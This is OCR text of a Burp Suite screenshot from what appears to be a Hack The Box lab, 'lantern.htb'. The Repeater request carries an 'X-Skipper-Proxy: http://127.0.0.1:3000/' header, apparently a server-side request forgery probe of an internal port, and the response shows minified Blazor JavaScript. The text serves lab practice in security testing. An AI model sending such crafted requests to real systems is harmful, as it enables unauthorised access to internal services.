 Burp Project Intruder Repeater View Help Hackvertor Turbo Intruder Burp Suite Professional v2024.7.6 - Temporary Project - Leo
Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Decoder Comparer Logger Knife 403 Bypasser Hackvertor APIFinder Search Settings
Extensions FingerPrint TsojanScan Autorize BurpJSLinkFinder HaE
1 × 2 × 3 × +
Send Cancel < > Target: http://lantern.htb HTTP/1 ?
Request
Pretty Raw Hex Chinese Snipped Request Hackvertor \n
1 GET /_framework/blazor.server.js HTTP/1.1
2 Host: lantern.htb
3 Content-Length: 575
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/129.0.0.0 Safari/537.36
5 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryByCN64payOGvLNZk
6 Accept: */*
7 Origin: http://lantern.htb
8 X-Skipper-Proxy: http://127.0.0.1:3000/
9 Referer: http://lantern.htb/vacancies
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
12 Connection: keep-alive
13
14 ------WebKitFormBoundaryByCN64payOGvLNZk
15 Content-Disposition: form-data; name="name"
16
17
18 ------WebKitFormBoundaryByCN64payOGvLNZk
19 Content-Disposition: form-data; name="email"
20
21
22 ------WebKitFormBoundaryByCN64payOGvLNZk
23 Content-Disposition: form-data; name="vacancy"
24
? Search 0 highlights
Response
Pretty Raw Hex Render Chinese Hackvertor MarkInfo \n
try{
const t=f(e);
n.__jsObjectId=t.__jsObjectId
}
catch{
throw new Error(
`Cannot create a JSStreamReference from the value '${e}'.`)
}
return n
}
function m(e){
return e?JSON.parse(e,((e,n)=>t.reduce(((t,n)=>n(e,t)),n))):null
}
function y(e,t,n,r){
const o=v();
if(o.invokeDotNetFromJS){
const s=D(r),i=o.invokeDotNetFromJS(e,t,n,s);
return i?m(i):null
}
throw new Error(
"The current dispatcher does not support synchronous calls from JS
to .NET. Use invokeMethodAsync instead.")
}
function w(e,t,n,r){
if(e&&n)throw new Error(
? _framework × 0 highlights
Inspector
Notes
Done 132,444 bytes | 1,445 millis
Event log (14) All issues Memory: 475.9MB